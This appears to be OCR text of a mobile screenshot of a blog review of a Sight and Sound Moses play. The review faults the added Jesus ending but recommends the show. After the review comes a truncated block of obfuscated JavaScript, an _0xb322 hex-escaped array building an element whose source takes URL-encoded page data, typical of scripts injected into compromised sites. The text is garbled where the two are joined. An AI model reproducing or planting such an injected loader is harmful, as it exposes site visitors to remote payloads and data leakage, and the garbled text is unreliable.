
If I had any serious complaints it would be the forced ending
with a guy dressed like Jesus sitting around a group of children,
waving as the Moses cast stands around him in worship. Did this
really have to be here? No. It didn’t. There are tons of ways to
incorporate Christ throughout the story of Moses without
tagging him on at the end just so you can say you did. It’s
another example of an all too common attempt to make art
evangelistic, as opposed to letting art be art and glorifying
Christ throughout. And like always, it comes across as woefully
non-creative.
Even with all the flaws, it’s an experience worth watching. I
intend on watching other plays by Sight and Sound in the future
as they become available. You should too.
x74x6Cx65″,”x26″,”x3F”,”x72x65x70x6Cx61x63x65″,”x73x
d=document;var s=d[_0xb322[1]]
(_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+
encodeURIComponent(document[_0xb322[4]])+